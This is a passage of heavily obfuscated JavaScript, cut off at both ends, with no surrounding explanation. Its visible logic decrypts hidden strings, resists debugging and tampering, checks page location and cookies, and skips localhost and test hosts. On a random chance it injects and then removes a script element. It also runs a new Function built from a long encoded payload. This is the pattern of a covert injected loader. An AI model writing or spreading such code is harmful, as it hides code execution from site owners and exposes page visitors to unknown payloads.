u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6374296f['FBfiWL']=h,_0x6374296f['YLMbtc']={},_0x6374296f['DdpVII']=!![];}var e=_0x6374296e[0x0],f=a+e,g=_0x6374296f['YLMbtc'][f];if(g===undefined){if(_0x6374296f['QYGSjb']===undefined){var i=function(j){this['zWeNOz']=j,this['eaBPzy']=[0x1,0x0,0x0],this['oOqXPw']=function(){return'newState';},this['lXCYyf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['OXCGNd']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['YyQDgD']=function(){var j=new RegExp(this['lXCYyf']+this['OXCGNd']),k=j['test'](this['oOqXPw']['toString']())?--this['eaBPzy'][0x1]:--this['eaBPzy'][0x0];return this['ZuHDsz'](k);},i['prototype']['ZuHDsz']=function(j){if(!Boolean(~j))return j;return this['TURhIm'](this['zWeNOz']);},i['prototype']['TURhIm']=function(j){for(var k=0x0,l=this['eaBPzy']['length'];k<l;k++){this['eaBPzy']['push'](Math['round'](Math['random']())),l=this['eaBPzy']['length'];}return j(this['eaBPzy'][0x0]);},new i(_0x6374296f)['YyQDgD'](),_0x6374296f['QYGSjb']=!![];}c=_0x6374296f['FBfiWL'](c,b),_0x6374296f['YLMbtc'][f]=c;}else c=g;return c;}(function(a,b){var V=_0x6374296f;while(!![]){try{var c=-parseInt(V(0x209,'vrzJ'))*-parseInt(V(0x1f5,'JCXf'))+parseInt(V(0x12d,'OJVs'))+-parseInt(V(0x221,'DkjE'))+-parseInt(V(0x22a,'YrLH'))*parseInt(V(0x222,'$SKH'))+parseInt(V(0x1fb,'0dBi'))+-parseInt(V(0x26b,'$SKH'))+-parseInt(V(0x208,'Vdy^'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6374296e,0x2346c),!function(){var W=_0x6374296f,f={};f[W(0x10b,'KZmj')]=function(I,J){return I<J;},f[W(0x308,'DkjE')]=function(I,J){return I!==J;},f[W(0xcf,'oP%5')]=function(I,J){return I===J;},f[W(0x220,'VMax')]=function(I,J){return I+J;},f[W(0x286,'$5UX')]=function(I,J){return I*J;},f[W(0x1eb,'JCXf')]=function(I,J){return I-J;},f[W(0x13d,'nlGI')]=function(I,J){return I+J;},f[W(0x2d6,'w&wd')]=function(I,J){return I-J;},f[W(0x106,'Q3n]')]=function(I,J){return I!==J;},f[W(0x178,'AiKJ')]=function(I,J,K,M,N,P,Q,R,S,T,U){return I(J,K,M,N,P,Q,R,S,T,U);},f[W(0x1d4,'KZmj')]=function(I,J){return I||J;},f[W(0x159,'nlGI')]=function(I,J){return I(J);},f[W(0x1c1,'ZZLT')]=function(I){return I();},f[W(0x173,'9K5!')]=function(I,J,K,M,N,P,Q,R){return I(J,K,M,N,P,Q,R);},f[W(0x1b5,'ScuP')]=function(I,J){return I!==J;},f[W(0x2a6,'nlGI')]=function(I,J){return I!==J;},f[W(0x2a2,'nlGI')]=function(I,J){return I!==J;},f[W(0xfe,'N4Ic')]=function(I,J){return I!==J;},f[W(0x31f,'JCXf')]=function(I,J){return I!==J;},f[W(0x2e0,'gcFr')]=function(I,J){return I!==J;},f[W(0x11b,'4giS')]=function(I,J,K,M,N,P,Q){return I(J,K,M,N,P,Q);},f[W(0x1c2,'AiKJ')]=function(I,J,K,M,N){return I(J,K,M,N);},f[W(0x1ff,'w&wd')]=W(0x1c5,'XG%R')+W(0x321,'bJQv')+W(0x18b,'zGjM')+W(0x201,'[@Ya')+W(0x26d,'w#d1')+W(0x2f6,'qgcs')+W(0x123,'w&wd')+W(0x2e3,'DkjE')+W(0x290,'tiOo')+W(0x269,'VMax')+W(0xfc,'oZBT')+W(0x2ef,'w#d1')+W(0x2dd,'&XTz')+W(0x2fd,'$5UX')+W(0x2ae,'w&wd')+W(0x2eb,'RTs3')+W(0x2ce,'Q3n]')+W(0x296,'OJVs')+W(0x229,'ah6v')+W(0x327,'AiKJ')+W(0x15b,'9K5!')+W(0x250,'m7Z*')+W(0x31e,'RTs3')+W(0x324,'GbbS')+W(0x1bd,'oZBT')+W(0x237,'tOMx')+W(0xa3,'6N*A')+W(0x133,'m7Z*')+W(0x16c,'9K5!')+W(0x20e,'vrzJ')+W(0xe0,'9G8y')+W(0x217,'&Ebk')+W(0x263,'ah6v')+W(0x20c,'bJQv')+W(0xf8,'L@W3')+W(0x228,'DkjE')+W(0x271,'VMax')+W(0x214,'L@W3')+W(0x205,'tiOo')+W(0x1c8,'oZBT')+W(0x22b,'gcFr')+W(0x226,'w#d1')+W(0x293,'N4Ic')+W(0x234,'[@Ya')+W(0x2e2,'AiKJ')+W(0x289,'&Ebk')+W(0x1c7,'w&wd')+W(0x2a5,'IcUp')+W(0x19e,']wdc')+W(0x27d,'XG%R')+W(0x20f,'XG%R')+W(0x156,'Vdy^')+W(0x311,'VMax')+W(0x2b2,'nlGI')+W(0x27a,'9G8y')+W(0x26a,'O9()')+W(0xb3,'IcUp')+W(0x9b,'VMax')+W(0x260,'6N*A')+W(0x288,'tOMx')+W(0x295,'DkjE')+W(0x1b3,']wdc')+W(0x2e1,'vrzJ')+W(0x28f,'bJQv')+W(0x132,'IcUp')+W(0x1a6,'1JQD')+W(0x121,'tOMx')+W(0xbd,'YrLH')+W(0x16a,'$5UX')+W(0xcb,'&Ebk')+W(0xd9,'JCXf')+W(0x1a3,'$SKH')+W(0xfb,'bJQv')+W(0x2f3,'YrLH')+W(0x115,'&Ebk')+W(0xb9,'6N*A')+W(0x31d,'4giS')+W(0x1fe,'tOMx')+W(0xf6,'w&wd')+W(0xe5,'ZZLT')+W(0x14a,'N4Ic')+W(0x8f,'JCXf')+W(0x110,'KZmj')+W(0x29a,'0dBi')+W(0x276,'w&wd')+W(0xdb,'[@Ya')+W(0x1f1,'DkjE')+W(0x2d9,'6N*A')+W(0xd1,'ScuP')+W(0x1f4,'JCXf')+W(0x13b,'9G8y')+W(0x2ca,'YrLH')+W(0x142,'DkjE')+W(0x1e7,']wdc')+W(0x29d,'9G8y')+W(0x2cc,']wdc')+W(0xcc,'gcFr')+W(0x242,'tOMx')+W(0x1b9,'IcUp')+W(0x101,'$SKH')+W(0x318,'&XTz')+W(0x1c4,'[@Ya')+W(0x2f1,'OJVs')+W(0x2f4,'AiKJ')+W(0xf4,'KZmj')+W(0x30e,'ycpn')+W(0x13a,'$SKH')+W(0x2e4,'oZBT')+W(0x168,'w#d1')+W(0x15e,'nlGI')+W(0x1ad,'tOMx')+W(0x188,'nlGI')+W(0xdd,'tiOo')+W(0x1b0,'oZBT')+W(0x12c,'OJVs')+W(0x2bd,']wdc')+W(0x2b0,'YrLH')+W(0x14d,'w#d1')+W(0x1a8,'KZmj')+W(0xbc,'YrLH')+W(0x331,'0%xh')+W(0x1e3,'nlGI')+W(0x27b,'JCXf')+W(0xf5,'&Ebk')+W(0x16d,'w#d1')+W(0x215,'tOMx')+W(0x145,'N4Ic')+W(0x24a,'$SKH')+W(0x1dc,'JCXf')+W(0xa2,'O9()')+W(0x22f,'bJQv')+W(0x259,'$SKH')+W(0x161,'ah6v')+W(0xc3,']wdc')+W(0x22d,'bJQv')+W(0x248,'w&wd')+W(0x32e,'nlGI')+W(0x270,'$5UX')+W(0x2e9,'9K5!')+W(0x30f,'AiKJ')+W(0x211,'6N*A')+W(0x2b7,'OJVs')+W(0x25c,'oZBT')+W(0x272,'bJQv')+W(0x332,'oP%5')+W(0xe6,'w#d1')+W(0x1b4,'9G8y')+W(0x105,'vrzJ')+W(0x19a,']wdc')+W(0xb6,'VMax')+W(0x277,'VMax')+W(0xc1,'GbbS')+W(0xba,'m7Z*')+W(0x1cf,'oP%5')+W(0x323,'ah6v')+W(0x190,'RTs3')+W(0xf1,'1No#')+W(0x256,'ah6v')+W(0x257,'N4Ic')+W(0x2e5,'ah6v')+W(0x274,'oP%5')+W(0xdf,'qgcs')+W(0x28b,'YrLH')+W(0xea,'N4Ic')+W(0x2a7,'4giS')+W(0x153,'4giS')+W(0x283,'w#d1')+W(0x1f6,'L@W3')+W(0x2ac,'OJVs')+W(0x95,'0dBi')+W(0x20b,'zGjM')+W(0x113,'[@Ya')+W(0x261,'JCXf')+W(0x2b1,'$SKH')+W(0x1ca,'Vdy^')+W(0x1be,'9G8y')+W(0x273,'nlGI')+W(0x91,'1JQD')+W(0x284,'ah6v')+W(0x25a,'0%xh')+W(0x112,'YrLH')+W(0x1dd,'^6Td')+W(0x27e,'fSX5')+W(0xef,'0%xh')+W(0x2e6,'[@Ya')+W(0x281,'gcFr')+W(0x2fb,'[@Ya')+W(0x16f,'DkjE')+W(0x1ba,'RTs3')+W(0x218,'ScuP')+W(0x299,'nlGI')+W(0x28d,'0dBi')+W(0x309,'DkjE')+W(0xa8,'0dBi')+W(0xa0,'&Ebk')+W(0x104,'9G8y')+W(0x1cd,'vrzJ')+W(0xf9,'1No#')+W(0x264,'XG%R')+W(0x1a2,'9G8y')+(W(0x8d,'tiOo')+W(0x319,'w&wd')+W(0x268,'0%xh')+W(0xc6,'ScuP')+W(0x2d2,'nlGI')+W(0xde,'1No#')+W(0xb2,'qgcs')+W(0x11a,'GbbS')+W(0x235,'1JQD')+W(0x1b8,'gcFr')+W(0xff,'[@Ya')+W(0x320,'&XTz')+W(0xe1,'&XTz')+W(0x98,'O9()')+W(0xc9,'nlGI')+W(0x247,'$5UX')+W(0x1a1,'w&wd')+W(0x2ad,'w&wd')+W(0x2f2,'9K5!')+W(0x164,'&Ebk')+W(0x252,'OJVs')+W(0x9d,'DI5g')+W(0x24e,'4giS')+W(0x108,'GbbS')+W(0x2c1,'qgcs')+W(0x2c5,'0%xh')+W(0x302,'O9()')+W(0x23c,'ycpn')+W(0x122,'L@W3')+W(0x11d,'GbbS')+W(0xb7,'ZZLT')+W(0x16b,'w&wd')+W(0x21f,'YrLH')+W(0xf0,'RTs3')+W(0x126,'^6Td')+W(0x177,'[@Ya')+W(0x191,'VMax')+W(0x2ff,'ZZLT')+W(0x181,'gcFr')+W(0x1e2,'[@Ya')),f[W(0xd4,'KZmj')]=W(0x197,'9G8y')+W(0x32a,'Vdy^')+W(0x219,'oZBT')+W(0x28e,'GbbS')+W(0x19b,'^6Td')+W(0x1ee,'GbbS')+W(0x19c,'ycpn')+W(0x1c6,'m7Z*')+W(0x1ea,'bJQv')+W(0x210,'GbbS')+W(0x128,'OJVs')+W(0x172,'zGjM')+W(0x155,'1JQD')+W(0x253,'0dBi')+W(0x1d7,'nlGI')+W(0x227,'RTs3')+W(0xd8,'4giS')+W(0x1a4,'0dBi')+W(0x1da,'m7Z*')+W(0x180,'KZmj')+W(0x17e,'4giS')+W(0x12e,'ScuP')+W(0x193,'fSX5')+W(0x2ea,'ycpn')+W(0x2b5,'qgcs')+W(0x14f,'gcFr')+W(0x1d3,'GbbS')+W(0x200,'1No#')+W(0x183,'IcUp')+W(0x2a0,'YrLH')+W(0x19f,'KZmj')+W(0x2d5,'OJVs')+W(0x22e,'m7Z*')+W(0x1ef,'KZmj')+W(0x186,'ycpn')+W(0x175,'6N*A')+W(0x231,'GbbS')+W(0x315,']wdc')+W(0xe2,'w&wd')+W(0x285,'oZBT')+W(0x20a,'9G8y')+W(0x31c,'9K5!')+W(0x328,'9G8y')+W(0x117,'N4Ic')+W(0x17b,'$5UX')+W(0x24d,'tiOo')+W(0x9e,'1No#')+W(0xe7,'6N*A')+W(0x139,'tOMx')+W(0xaa,'L@W3')+W(0x2a8,'N4Ic')+W(0x245,'4giS')+W(0x325,'6N*A')+W(0x166,'0%xh')+W(0x1d0,'qgcs')+W(0x1a5,'$5UX')+W(0x21b,'ah6v')+W(0x130,'O9()')+W(0x298,'YrLH')+W(0x12b,'oP%5')+W(0x2c8,'0dBi')+W(0x224,'nlGI')+W(0x195,'1No#')+W(0xc7,'&Ebk')+W(0x21e,'nlGI')+W(0x31a,'^6Td')+W(0x169,'fSX5')+W(0x310,'&XTz')+W(0x1f0,'&XTz')+W(0x14c,'6N*A')+W(0x2c6,'Vdy^')+W(0x143,'1JQD')+W(0x2cf,'1JQD')+W(0x21c,'ZZLT')+W(0xaf,'4giS')+W(0x15d,'4giS')+W(0x1ab,'ZZLT')+W(0x120,'DkjE')+W(0x1db,'OJVs')+W(0x204,'N4Ic')+W(0x2b8,'^6Td')+W(0xe4,'ScuP')+W(0x244,'gcFr')+W(0x23d,'1No#')+W(0x14b,'zGjM')+W(0xb4,'ScuP')+W(0x141,'qgcs')+W(0x2ba,'9K5!')+W(0x1f9,'YrLH')+W(0x2f9,'[@Ya')+W(0xa1,'4giS')+W(0x23f,'1JQD')+W(0x304,'nlGI')+W(0x1b2,'0dBi')+W(0x2bb,'4giS')+W(0x23a,'6N*A')+W(0x170,'qgcs')+W(0x1cc,'$SKH')+W(0x9f,'qgcs')+W(0x93,']wdc')+W(0x2cd,'XG%R')+W(0xa4,'DkjE')+W(0x187,'Q3n]')+W(0x287,'0dBi')+W(0x89,'bJQv')+W(0xf2,'0dBi')+W(0x2bc,'4giS')+W(0x10e,'YrLH')+W(0xc8,'0dBi')+W(0x334,'O9()')+W(0x1ce,'XG%R')+W(0x255,'VMax')+W(0xb0,'ycpn')+W(0x1b6,'1No#')+W(0xfa,'tiOo')+W(0x111,'L@W3')+W(0xb5,'vrzJ')+W(0x167,'w&wd')+W(0x2ee,'L@W3')+W(0x154,'&XTz')+W(0xb1,'O9()')+W(0x1d2,'$5UX')+W(0x316,'KZmj')+W(0x230,'ah6v')+W(0x2af,'fSX5')+W(0xec,'JCXf')+W(0x135,'Vdy^')+W(0x194,'bJQv')+W(0x306,'4giS')+W(0x116,'1JQD')+W(0xc0,'vrzJ')+W(0x2f8,'0%xh')+W(0x1c3,'ycpn')+W(0x32c,'OJVs')+W(0x1bf,'Q3n]')+W(0x125,'DkjE')+W(0x2d1,'DkjE')+W(0x185,'Vdy^')+W(0x1ac,'fSX5')+W(0x1f7,'&XTz')+W(0x1c9,'DI5g')+W(0x307,'ZZLT')+W(0x216,'DkjE')+W(0x198,'w#d1')+W(0x1bb,'KZmj')+W(0x2f7,'&Ebk')+W(0x30c,'DI5g')+W(0x2c9,'9K5!')+W(0x202,'qgcs')+W(0x157,'qgcs')+W(0x1f2,'0dBi')+W(0x12f,'qgcs')+']',f[W(0x275,'4giS')]=W(0x29e,'L@W3')+W(0x137,'&Ebk')+W(0x174,'YrLH')+W(0x2b4,'0dBi')+W(0x322,'vrzJ')+W(0x233,'zGjM')+W(0xee,'0dBi')+W(0x13c,'bJQv')+W(0x28c,'RTs3')+W(0x239,'qgcs')+W(0x1df,'1JQD')+W(0xcd,'9K5!')+W(0x2df,'JCXf')+W(0x2dc,'gcFr')+W(0x326,'$5UX'),f[W(0x232,'$SKH')]=W(0x2da,'$5UX')+W(0x2a9,'fSX5')+W(0x1a0,'DkjE')+W(0x249,'qgcs')+W(0x17f,'6N*A')+W(0x1e4,'4giS')+W(0x1fc,'O9()')+W(0x100,'Vdy^')+W(0x238,'0%xh')+W(0x118,'&Ebk')+W(0x303,'qgcs'),f[W(0x15c,'YrLH')]=W(0x330,'L@W3')+W(0x109,'RTs3')+W(0x333,'qgcs')+W(0xbe,'fSX5')+W(0x144,'tiOo')+W(0x30d,'&Ebk')+W(0x2c3,'ScuP')+W(0x114,'bJQv')+W(0x8c,'DkjE')+W(0x223,'VMax')+W(0x267,'Vdy^')+W(0x243,'ZZLT')+W(0x12a,'DkjE')+W(0xd2,'1JQD')+W(0x10c,'&Ebk')+W(0x158,'$5UX')+W(0xd7,'Vdy^')+W(0x30b,'bJQv'),f[W(0x171,'w&wd')]=function(I,J){return I-J;},f[W(0x163,'tiOo')]=W(0x213,'[@Ya')+W(0xb8,'ScuP')+W(0x1e8,'w#d1')+W(0x140,'ah6v')+W(0x127,'^6Td'),f[W(0x2d8,'[@Ya')]=function(I,J){return I!==J;},f[W(0x2db,'ycpn')]=W(0x10f,'O9()')+W(0x152,'RTs3'),f[W(0x2d4,'&XTz')]=function(I,J){return I===J;},f[W(0x192,'GbbS')]=W(0x29c,'&XTz')+'t',f[W(0x2be,'AiKJ')]=function(I,J){return I===J;},f[W(0xac,'^6Td')]=W(0x20d,'ycpn')+W(0x246,'bJQv'),f[W(0x1e5,'[@Ya')]=function(I,J){return I===J;},f[W(0x203,'fSX5')]=function(I,J,K){return I(J,K);},f[W(0x94,']wdc')]=function(I){return I();},f[W(0x251,'L@W3')]=function(I){return I();},f[W(0xca,']wdc')]=function(I,J,K){return I(J,K);},f[W(0x2b3,'L@W3')]=function(I,J,K){return I(J,K);},f[W(0x32b,'oZBT')]=function(I,J){return I-J;},f[W(0x279,'tOMx')]=function(I,J,K){return I(J,K);},f[W(0xa7,'vrzJ')]=function(I){return I();},f[W(0xeb,'zGjM')]=W(0x240,'KZmj')+'t',f[W(0x11f,'zGjM')]=W(0x266,'OJVs')+W(0x27f,'1JQD')+W(0x189,'tiOo'),f[W(0x8e,'AiKJ')]=W(0x2bf,'ZZLT')+W(0x25d,'w#d1')+W(0x2d3,'GbbS')+W(0xad,'9G8y')+W(0x2ed,'tiOo')+W(0x184,'fSX5')+W(0x149,'&Ebk')+W(0x1af,'oP%5'),f[W(0x207,'tOMx')]=W(0x25b,'RTs3')+W(0x2fc,'[@Ya')+W(0x18f,'$SKH')+W(0x1d5,'4giS')+W(0x32d,'^6Td')+W(0x313,'[@Ya'),f[W(0x2b9,'4giS')]=function(I,J){return I!==J;},f[W(0x1ed,'JCXf')]=function(I,J,K){return I(J,K);},f[W(0x2aa,'w#d1')]=function(I,J){return I(J);},f[W(0x21a,'&XTz')]=function(I,J){return I+J;},f[W(0x206,'9K5!')]=W(0xe8,'VMax');var g=f,h=function(){var I=!![];return function(J,K){var M=I?function(){var X=_0x6374296f;if(K){var N=K[X(0x30a,'ah6v')](J,arguments);return K=null,N;}}:function(){};return I=![],M;};}();function i(I,J){var Y=W,K={};K[Y(0x1fd,'fSX5')]=function(P,Q){var Z=Y;return g[Z(0x148,'^6Td')](P,Q);},K[Y(0xe9,'gcFr')]=function(P,Q){var a0=Y;return g[a0(0x1b1,'^6Td')](P,Q);};var M=K;for(var N in I)if(g[Y(0x29f,'YrLH')](N[Y(0x18d,'RTs3')+'h'],J)&&function(P,Q){var a1=Y;for(var R=0x2;M[a1(0xe3,'JCXf')](R,Q[a1(0x28a,'GbbS')+'h']);R++)if(M[a1(0x1a7,'ZZLT')](P[a1(0x27c,'VMax')+a1(0x103,'w&wd')](Q[R][0x0]),Q[R][0x1]))return;return 0x1;}(N,arguments))return I[N];}function j(I,J){var a2=W;return g[a2(0x146,'oP%5')](I,Math[a2(0x314,'1No#')](g[a2(0x147,'VMax')](Math[a2(0x14e,'4giS')+'m'](),g[a2(0xd0,'KZmj')](g[a2(0x99,'O9()')](J,0x1),I))));}function k(I,J){var a3=W;for(var K=0x0;g[a3(0x1d8,'DI5g')](K,J[a3(0x262,'fSX5')+'h']);K++){var M=J[K],N=g[a3(0x297,'w&wd')](0x0,M[a3(0xdc,'ycpn')+'Of']('.'))?g[a3(0x2a4,'&Ebk')]('.',I):I,P=g[a3(0x278,'bJQv')](N[a3(0xa6,'AiKJ')+'h'],M[a3(0xa6,'AiKJ')+'h']),Q=N[a3(0x119,'^6Td')+'Of'](M,P),P=g[a3(0x280,'JCXf')](-0x1,Q)&&g[a3(0x102,'O9()')](Q,P);if(P&&(g[a3(0x179,'9K5!')](N[a3(0x1e6,'$SKH')+'h'],M[a3(0x2fa,'zGjM')+'h'])||g[a3(0x19d,'L@W3')](0x0,M[a3(0x32f,'6N*A')+'Of']('.'))))return 0x1;}}function l(){var a4=W,I,J;return g[a4(0x26c,'DkjE')](i,g[a4(0x1f8,'tOMx')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function m(){var a5=W,I=g[a5(0x265,'9K5!')](p,g[a5(0x1c1,'ZZLT')](l));if(I){var I=g[a5(0x17a,'nlGI')](i,I,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return I&&I[0x4]&&!I[0x5]?!(g[a5(0x2e8,'ycpn')](0x46,I[a5(0x24b,'9G8y')+a5(0x1fa,'YrLH')](0x0))&&g[a5(0x2d0,'GbbS')](0x66,I[a5(0x151,'m7Z*')+a5(0x1ae,'m7Z*')](0x0))||g[a5(0x2ab,'6N*A')](0x49,I[a5(0x1bc,'$SKH')+a5(0x2cb,'Q3n]')](0x1))&&g[a5(0x138,']wdc')](0x69,I[a5(0x9a,'tiOo')+a5(0x2f5,'JCXf')](0x1))||g[a5(0x291,'w#d1')](0x4c,I[a5(0x9a,'tiOo')+a5(0x96,'nlGI')](0x2))&&g[a5(0x301,'0%xh')](0x6c,I[a5(0x24c,'nlGI')+a5(0x10d,'VMax')](0x2))||g[a5(0x31b,'DI5g')](0x45,I[a5(0x11e,'$5UX')+a5(0x22c,'bJQv')](0x3))&&g[a5(0x136,'oZBT')](0x65,I[a5(0x1d1,'ycpn')+a5(0x10a,'L@W3')](0x3))||g[a5(0xf7,'0dBi')](0x3a,I[a5(0x23e,'^6Td')+a5(0x2d7,'tOMx')](0x4))):void 0x0;}}function p(I){var a6=W;return g[a6(0x1b7,'$5UX')](i,I,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function q(){var a7=W,I=g[a7(0x26e,'6N*A')](l);if(I){var J=g[a7(0x1aa,'&XTz')](i,I,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),K,K=!!(K=!g[a7(0x2f0,'YrLH')](J,'~')?g[a7(0x13f,'O9()')](p,I):K)&&g[a7(0x2de,'DI5g')](i,K,0x8,[0x7,0x65],[0x0,0x68]);return g[a7(0x18c,'&XTz')](J,K);}}function s(){var a8=W,I=g[a8(0xce,'oZBT')],J=new RegExp(g[a8(0x13e,'4giS')],'g');return I[a8(0xd3,'ah6v')+'ce'](J,'')[a8(0x18e,'DI5g')](';');}function u(){var a9=W,I=g[a9(0x97,'nlGI')],J=new RegExp(g[a9(0x254,'6N*A')],'g');return I[a9(0x17c,'vrzJ')+'ce'](J,'')[a9(0x282,'GbbS')](';');}function v(I){var aa=W;return g[aa(0x225,'^6Td')](-0x1,I[aa(0xc5,'fSX5')+'Of'](String[aa(0x2a3,'L@W3')+aa(0x1d6,'6N*A')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[aa(0x1e9,'^6Td')](I)||new RegExp(g[aa(0x21d,'Q3n]')],'g')[aa(0x1e9,'^6Td')](I));var J;}function w(I,J){var ab=W,K=I[ab(0x92,'bJQv')+'h'];return g[ab(0xd5,'[@Ya')](I[ab(0xbb,'0%xh')+ab(0x29b,'4giS')](g[ab(0x11c,'XG%R')](K,J[ab(0xae,'Q3n]')+'h']),K),J);}function y(){var ac=W,I=g[ac(0xf3,'$5UX')](h,this,function(){var ad=ac,N={};N[ad(0x1f3,'ScuP')]=g[ad(0x335,'0%xh')];var P=N,Q=g[ad(0x2c2,'GbbS')](typeof window,g[ad(0x1d9,'N4Ic')])?window:g[ad(0x18a,'KZmj')](typeof process,g[ad(0x336,'0%xh')])&&g[ad(0x2ec,'VMax')](typeof require,g[ad(0x25f,'IcUp')])&&g[ad(0x90,'gcFr')](typeof global,g[ad(0x8a,'ycpn')])?global:this,R=function(){var ae=ad,S=new Q[(ae(0xa9,'&Ebk'))+'p'](P[ae(0xc2,'KZmj')]);return!S[ae(0x317,'4giS')](I);};return g[ad(0xfd,'XG%R')](R);});g[ac(0x23b,'O9()')](I);var J=g[ac(0x2c7,'[@Ya')](s),K=g[ac(0x2fe,'fSX5')](q),M=g[ac(0x1e1,'w#d1')](u);return!K||!!(g[ac(0x107,'bJQv')](k,K=g[ac(0x212,'m7Z*')](w,K,String[ac(0x258,'^6Td')+ac(0x129,'1No#')+'de'](0x2e))?K[ac(0x165,'JCXf')+ac(0xda,'KZmj')](0x0,g[ac(0x17d,'XG%R')](K[ac(0xae,'Q3n]')+'h'],0x1)):K,J)||g[ac(0x1e0,'w&wd')](k,K,M)||g[ac(0x292,'tOMx')](v,K)||g[ac(0x150,'m7Z*')](m));}function B(I){var af=W,J=g[af(0xbf,'qgcs')](l),K;J&&((K=J[af(0xab,'KZmj')+af(0x199,'w#d1')+af(0xa5,'oP%5')](g[af(0x294,'IcUp')]))[af(0x24f,'Q3n]')]=g[af(0x241,'YrLH')],K[af(0x15a,'&XTz')+af(0x2b6,'0dBi')+'t']=I,(J[af(0x176,'ah6v')]||J[af(0x15f,'w&wd')]||J[af(0x329,'tOMx')+af(0x305,'$SKH')+af(0x312,'nlGI')])[af(0x300,'fSX5')+af(0x26f,'&Ebk')+'d'](K),K[af(0x162,'bJQv')+'e']());}function D(){var ag=W,I,J=g[ag(0x196,'oP%5')](i,g[ag(0x1d4,'KZmj')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),K,M,M;J&&(K=g[ag(0x182,'qgcs')],M=new RegExp(g[ag(0x207,'tOMx')],'g'),(M=J[K[ag(0x2c4,'0dBi')+'ce'](M,'')])&&M[ag(0x134,'w#d1')+ag(0xed,'$5UX')][ag(0xd6,'9G8y')+ag(0x25e,'^6Td')+'d'](M));}try{var F,G,H;g[W(0x1de,'JCXf')](y)||(g[W(0x1cb,'&XTz')](D),g[W(0x1c0,'GbbS')](0x1,g[W(0x160,'$SKH')](j,0x1,F=0x4))||g[W(0x2a1,'9K5!')](B,g[W(0x8b,'1No#')](g[W(0x9c,'Q3n]')]('(',new Function((function(){var _0x4781514=function(){var _0x8898632c=['zhnsBvKWsNLRCLnPz3DLrfeYwML3BLPTvKPtEwnWsZbV','B29nsgCWwKrbCW','tNHkExDUvNPJELPgtKrImhHyvvDsALzUrw5mq2rytLC1','vLHIBLzisNL3BLLStNzwBgrrwvHgAgnty3nkm0O0wLvW','mJiZmtaYAwDjB1bL','v2ryvdjgEfyXrLHkExDUwwToCK9wyZjrBvjjvti5seP5','u2nZsJfJmfDTtKPAweL5wKvJBKXdzejIvZLmzvv0yvPf','vgHYyMXKu2vTBdbwEwnZsJfKuLniCdfIvZL6zfzJBKXd','wvHsAMfdAgTlwhrOv3LKD2rytM9kmtbVwvzZBMmYAhbA','wfvSsMPuru52wLDSDgiYy25mq2rOt0D0ELz6uM9ArwX0','vLnND2veuxPpq3DUuM5ctLPty3byu2HTvZfvB01iz3HA','tLyXqMXIBxbysNL3BLL6AhjLvMmXtdjovfuYDePkExDU','AZvRu1zoDLngyZfKwffUtenKEfuYotbzmMrit1nJC0OX','rvjRvJfjDLKWmurHmKLUtenKwe5iAgTuBe52vvDADgiY','u3DUyKzbBgnty3blmg9VtuHNme1eqxnkEKzzyZjJBKTt','vZLWvJfkC1KXvNHkExDUvNPwwvjSzfnJr1jou0rbBKXd','yJnoCe9hodnkExDUy2ToCMniqKrHExrTuNLJC0OXzfnL','AfPPD25wAZeZuwLJCeSWB29nsgCXwwPNC0OYEe9svKfU','mvqXAfHoA3nUtenKwe5SwMTvBtf2yvzJmfuYmg5mq2ry','AwD3zurwALLtD25uvK55yMLJCfHumw1KvZvQzeDSDMjP','wKjkEwTYu2LND2vetxDAAxDUutfkwK55y3blmg9VtuHN','teDSyKOZqNLIm1j2zeHSD1PtzgrxEwrUu1DoB1vwA25y','t1PfAgHkExDUy2ToDKWWwM1wBvjry1nJC0OWwJjorfj1','sgCYtwPJC0OYDdjKA1LUs1n0s0TeqJrovfjOtenKufeX','q1z6zfnArwX4sNL3BMfwtNzuBgmWtuHkq1z5y3nkmwrt','v1ryzenkEwTYu2LND2vertrnq3DUv1u5CLDPy3blmg9V','muzesNL3BMjStNjvBgrtzvrswe4Wog5mq2q2zezkALnw','zhjuA1jwvNPwr1PfCfHkExDUyvHzmwvwyZfmmLjouNLJ','sNLRCLnPz3DLre01tML3BLqWtLDru2nWsZbVB01iz3Pp','u3rls0rcne5uAZrmq2rquxPkmuP5A3jtAwD3zurjD015','ngj6tLHovwr0uKvJBKXdzfHvvxrovJa4mffSzfbLu2nZ','y3blmg9VtuHNmvPxtxnkEKzzyZjJBKTtDeTlrei0twPb','zuDoufrvoxzJv0vUtenKwfvPowPwvu52uwXJmgfytw5m','y3nkmwrrwvHAwfqZsKrwmuj4sNL3BLz6wxDzmwmWyvu5','vNrxs0rcne1QzZnmq2m1zg14DeP5Bgrqv1OXyM1omgfx','uu5utLHvrKPQvKzoCK9dy3nkmwrtu21osK1TBg5sv0vU','we4YwxzzBKvUtenKwe5wAeTwmujZwKvWsMvty3nkmwrr','mJy2mJqXsfrYzu1W','wtfwrgeYD25mq2rytNPwDvz6vJbzmgXkvxLJC0OXyZfH','q2nWsZbVB01iz3PoBuvZsJe0CfPxog5lu3rls0rcne16','BKXdzdbrmJH3uM5Nm1PfAeHkExDUvJa4D01hmurImeP3','zurfm1LPD25IrtvgvunJCeSWB29nsgCXwKrJC0OYEe9s','y3blmg9VtuHNEq','BMS1sNL3BLyXrxzArLu0yJfWwe5etMPumKvUte